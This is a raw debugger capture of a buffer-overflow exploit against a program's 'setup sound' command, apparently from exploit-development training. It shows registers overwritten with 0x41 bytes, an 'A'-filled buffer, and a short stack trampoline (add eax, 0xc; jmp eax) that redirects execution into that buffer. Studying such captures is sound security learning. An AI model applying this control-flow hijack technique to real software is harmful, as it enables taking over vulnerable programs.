 esp bfff:f000 83 c0 0c add eax, 0xc
bfff:f003 ff e0 jmp eax
bfff:f005 90 nop
bfff:f006 90 nop
bfff:f007 90 nop
bfff:f008 00 ad cf b7 d8 14 add [ebp+0x14d8b7cf], ch
bfff:f00e 02 00 add al, [eax]
bfff:f010 28 15 00 00 01 00 sub [0x10000], dl
bfff:f016 00 00 add [eax], al
bfff:f018 25 00 00 00 3c and eax, 0x3c000000
bfff:f01d 0a d0 or dl, al
bfff:f01f b7 22 mov bh, 0x22
bfff:f021 11 00 adc [eax], eax
bfff:f023 00 00 add [eax], al
bfff:f025 00 00 add [eax], al
eax = 0xb7d00a1a
Registers
EAX b7d00a1a ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX b7d01a80 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDX b7d00a0e ASCII "setup sound AAAAAAAAAAAAAAAA
EBX 41414141
ESP bffff000
EBP 41414141
ESI 41414141
EDI 41414141
EIP bffff003 <[stack]>
C 0 ES 007b (00000000)
P 0 CS 0073 (00000000)
A 1 SS 007b (00000000)
Z 0 DS 007b (00000000)
S 1 FS 0000 NULL
T 0 GS 0033 (b7d5a700)
D 0
O 0
Bookmarks Registers
Data Dump
0xb7cd5000-0xb7d21000
b7d0:0a0a 00 00 11 28 73 65 74 75 70 20 73 6f 75 6e 64 20 ...(setup sound
b7d0:0a1a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a2a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a3a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a4a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a5a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a6a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a7a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a8a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0a9a 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0aaa 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0aba 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0aca 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
b7d0:0ada 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
Stack
bfff:f000 ff0cc083
bfff:f004 909090e0 ¢...
bfff:f008 b7cfad00
bfff:f00c 000214d8
bfff:f010 00001528 (...
bfff:f014 00000001 ....
bfff:f018 00000025 %...
bfff:f01c b7d00a3c < ASCII "AAAAAAAAAAAAAAAAA
bfff:f020 00001122 "...
bfff:f024 00000000 ....
bfff:f028 0887cd60 ASCII "sound"
bfff:f02c b7cfad40 @
bfff:f030 bffff348 H
bfff:f034 bffff194 .
bfff:f038 bffff294 .
bfff:f03c 00025d38 8]..
Stack Debugger Error Console
paused